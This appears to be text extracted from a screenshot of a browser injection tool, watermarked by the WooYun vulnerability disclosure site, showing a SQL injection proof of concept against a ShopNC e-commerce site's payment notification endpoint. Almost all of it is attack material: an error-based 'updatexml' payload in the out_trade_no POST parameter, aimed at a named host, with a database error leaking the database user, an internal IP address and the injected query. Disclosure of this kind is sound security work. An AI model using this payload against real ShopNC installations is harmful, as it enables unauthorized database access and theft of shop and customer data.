 http://sn.atm...ent&op=notify
sn.atmbux.com/index.php?act=payment&op=notify
百度 <Ctrl+K>
访问最多 新手上路
INT SQL XSS Encryption Encoding Other
Load URL http://sn.atmbux.com/index.php?act=payment&op=notify
Split URL
Execute
Enable Post data Enable Referrer
Post data out_trade_no[0]=exp&out_trade_no[1]=updatexml(1,concat(0x5c,user()),1))%23
Db Error: XPATH syntax error: '\shopnc@10.163.173.81'
SELECT * FROM `suningxian`.`shopnc_order` WHERE ( updatexml(1,concat(0x5c,user()),1))# ) LIMIT 1
Copyright 2007-2013 ShopNC, All Rights Reserved
www.wooyun.org